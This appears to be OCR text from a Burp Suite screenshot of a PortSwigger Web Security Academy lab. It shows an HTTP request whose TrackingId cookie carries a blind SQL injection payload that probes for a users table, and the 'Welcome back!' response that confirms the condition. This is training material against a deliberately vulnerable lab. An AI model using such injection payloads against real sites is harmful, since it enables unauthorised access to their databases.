 Request
Pretty Raw Hex \n
1 GET /filter?category=Pets HTTP/2
2 Host: 0a8e008d04247825813c2f4c002400f0.web-security-academy.net
3 Cookie: TrackingId=gnQvfsSompxtF2eN' AND (SELECT 'a' FROM users
LIMIT 1)='a; session=ov6jELWnn9Mm28KIdwhAVScQrlLRFcdA
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="136", "Google Chrome";v="136",
"Not.A/Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0
Safari/537.36
10 Accept:
Search 0 highlights
Response
Pretty Raw Hex Render \n
47 <div>
Welcome back!
</div>
<p>